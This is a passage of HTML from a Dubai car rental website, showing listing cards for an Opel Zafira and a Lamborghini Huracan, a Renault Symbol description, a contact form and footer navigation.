8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1"></circle>
                                        <path d="M5.71484 5.46875H7.02734L9.49414 12.0488L11.9551 5.46875H13.2676L10.0098 14H8.9668L5.71484 5.46875ZM5.11719 5.46875H6.36523L6.58203 11.1641V14H5.11719V5.46875ZM12.6172 5.46875H13.8711V14H12.4004V11.1641L12.6172 5.46875Z" fill="white"></path>
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/44-opel-zafira-7-seats" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Opel%20Zafira%207%20Seats">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/119-lamborghini-huracanevo" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/602e777c30bf459295578be7f1500e41.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/602e777c30bf459295578be7f1500e41.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/119-lamborghini-huracanevo" class="card__link">Lamborghini</a>
                    </h2>
                    <div class="card__caption">Huracan EVO Spyder, Sedan</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: V10, 5.2L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">1</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/119-lamborghini-huracanevo" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Lamborghini%20Huracan%20EVO%20Spyder">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__section content__section_type_mobile">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">About rent of Renault Symbol</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                <p>The Renault Symbol is a versatile and practical choice for car rental in Dubai. This compact sedan offers a combination of style, efficiency, and comfort that makes it ideal for navigating the city's bustling streets. With its fuel-efficient engine, it's a cost-effective option for travelers looking to explore Dubai without breaking the bank.</p>
<p>This car comes equipped with modern features and a spacious interior, ensuring a comfortable and enjoyable ride for both business and leisure travelers. Its compact size makes it easy to maneuver in Dubai's busy traffic, while its reliable performance adds confidence to your journey. Renting a Renault Symbol in Dubai is a smart choice for those seeking an economical and comfortable transportation solution to explore the city's many attractions.</p>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__contact-panel">
        <div class="page__container">
    <div class="section">
        <div class="section__header">
            <div class="section__title">
                <h2 class="title title_size_h4">Get In Touch</h2>
            </div>
        </div>
        <div class="section__content">
            <div class="section__form-panel">
                <div class="form-panel">
                    <div class="form-panel__wrapper">
                        <div class="form-panel__content">
                            <div class="form-panel__prop-field">
                                <div class="prop-group">
                                    <ul class="prop-group__list">
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="15" height="30" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M7.36279 0C3.30314 0 0 3.30314 0 7.3632C0 8.42222 0.216757 9.43334 0.643926 10.3687C2.48483 14.3971 6.01435 18.6501 7.05249 19.8575C7.13027 19.9478 7.24366 19.9998 7.36299 19.9998C7.48232 19.9998 7.59571 19.9478 7.67349 19.8575C8.71123 18.6503 12.2407 14.3975 14.0823 10.3687C14.5096 9.43334 14.7262 8.42222 14.7262 7.3632C14.7258 3.30314 11.4226 0 7.36279 0ZM7.36279 11.1877C5.25396 11.1877 3.53812 9.47182 3.53812 7.36299C3.53812 5.25396 5.25396 3.53812 7.36279 3.53812C9.47162 3.53812 11.1875 5.25396 11.1875 7.36299C11.1877 9.47182 9.47182 11.1877 7.36279 11.1877Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="17" height="30" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <div class="prop-field__item">
                                                            <a href="tel:+971526731916" class="prop-field__link ltr">+971 52 673 1916</a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="16" height="30" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8.00001 6.39139L0.72168 0H15.2781L8.00001 6.39139Z" fill="#00732F"></path>
                                                            <path d="M5.10072 5.0066L0 9.4859V0.527344L5.10072 5.0066Z" fill="#00732F"></path>
                                                            <path d="M5.76148 5.5874L7.9997 7.55277L10.2375 5.5874L15.2824 10.0176H0.716797L5.76148 5.5874Z" fill="#00732F"></path>
                                                            <path d="M10.8994 5.00682L16.0004 0.527344V9.4859L10.8994 5.00682Z" fill="#00732F"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <a href="/cdn-cgi/l/email-protection#9eecfbf0eadee7fbeaf7ebfffbb0fdf1f3" class="prop-field__link">
                                                            <span class="__cf_email__" data-cfemail="1567707b61556c70617c6074703b767a78">[email&#160;protected]</span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="form-panel__fields">
                            <form class="form contact_us_form">
                                <div class="form__inputs">
                                    <label class="form__line">
                                        <span class="form__label">First name</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="First name" name="first_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Last name</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="Last name" name="last_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Phone</span>
                                        <span class="form__field-wrapper">
                                            <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Email</span>
                                        <span class="form__field-wrapper">
                                            <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Message</span>
                                        <span class="form__field-wrapper">
                                            <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__field-wrapper">
                                            <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                                        </span>
                                    </label>
                                </div>
                                <div class="form__submit">
                                    <button class="button button_width_primary contact_us_submit" type="button">
                                        <span class="button__holder">Contact us</span>
                                    </button>
                                </div>
                                <div class="form__messages form__messages_state_inactive">
                                    <p class="form__message message"></p>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>
</div>


<div style="display: none;" itemscope itemtype="http://schema.org/Product">
    <div itemprop="name">Renault Symbol</div>
    <a itemprop="image" href="https://www.yeti.ae/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.jpg">
        <img src="https://www.yeti.ae/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.jpg" title="Renault Symbol">
    </a>
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="109">
        <meta itemprop="priceCurrency" content="AED">
        <link itemprop="availability" href="https://schema.org/InStock">
    </div>
    <div itemprop="description">Book Rental for Renault Symbol</div>
    <meta itemprop="brand" content="Renault">
</div>


<div class="modal" id="modalDeliveryLocation">
    <div class="modal__header"><h2 class="modal__title">Please Choose Delivery Location:</h2></div>
    <div class="modal__content">
        <div class="modal__form">
            <div id="delivery-map"></div>
            <div class="form__submit form__submit_align_center " style="margin-top:2em">
                <button type="button" data-fancybox-close class="button button_width_primary" title="Close">Done</button>
            </div>
        </div>
    </div>
</div>


    </div>
    <div class="page__footer">
        <div class="page__container">
    <div class="footer">
        <div class="footer__holder">
            <div class="footer__main">
                <div class="footer__logo">
                    <a href="/" class="logo footer__logo-wrapper">
                        <picture class="logo__picture">
                            <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                        </picture>
                    </a>
                </div>
                <div class="footer__horizontal-nav">
                    <nav class="nav nav_type_simple-horizontal nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Rental</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/premium-cars" class="nav__link">Premium Cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/ev-cars" class="nav__link">Electric сars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/minivans" class="nav__link">Minivan сars</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Brands</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/tesla-for-rent" class="nav__link">Tesla</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/infiniti-for-rent" class="nav__link">Infiniti</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/bmw-for-rent" class="nav__link">BMW</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/mercedes-for-rent" class="nav__link">Mercedes</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/opel-for-rent" class="nav__link">Opel</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/volkswagen-for-rent" class="nav__link">Volkswagen</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/hyundai-for-rent" class="nav__link">Hyundai</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label"><a href="/en/dubai/lease-cars-in-uae" class="nav__link">Lease a Car</a></div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__nav">
                    <nav class="nav nav_type_simple nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/blogs" class="nav__link">Blog</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/contacts" class="nav__link">Contacts</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                            <a href="/sitemap" class="nav__link">Sitemap</a>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__contacts">
                <div class="footer__icons">
                    <div class="footer__social-nav">
                        <div class="social-nav">
                            <ul class="social-nav__list">
                                <li class="social-nav__item">
                                    <a href="https://www.instagram.com/yeti_carrentaluae/" target="_blank" rel="nofollow" title="instagram" class="social-nav__link">
                                        <svg width="20"
                                             height="20"
                                             viewBox="0 0 20 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" />
                                            <path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" />
                                            <path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" />
                                        </svg>
                                    </a>
                                </li>
                                <li class="social-nav__item">
                                    <a href="https://www.facebook.com/yetirac" target="_blank" rel="nofollow" title="facebook" class="social-nav__link">
                                        <svg width="12"
                                             height="20"
                                             viewBox="0 0 12 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
